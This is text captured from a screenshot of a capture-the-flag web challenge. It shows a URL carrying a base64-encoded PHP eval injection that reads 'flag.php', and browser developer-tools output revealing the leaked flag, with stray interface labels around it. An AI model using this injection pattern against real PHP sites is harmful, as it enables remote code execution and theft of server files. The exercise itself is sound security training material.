 不安全 103.102.44.218:10020/challenge2.php?str=${eval(base64_decode(ZWNobyByZWFkZmlsZSgiZmxhZy5waHAiKTs))}
flag is here! 71
元素 主控台 原始碼 網路 效能 記憶體 應用程式 Lighthouse
<!--?php
$flag="flag{f98c6e4d2590ad8c215dd98025469511}";
?-->
<html>
<head></head>
<body>flag is here! 71</body> == $0
</html>
樣式
篩選
eleme
}
body
di
ma